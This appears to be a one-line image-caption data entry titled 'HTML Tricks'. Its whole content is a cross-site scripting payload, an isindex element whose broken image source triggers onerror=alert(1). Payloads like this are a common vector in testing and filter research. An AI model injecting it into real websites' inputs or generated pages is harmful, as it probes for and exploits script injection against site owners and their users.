 HTML Tricks <isindex type=image src=1 onerror=alert(1)>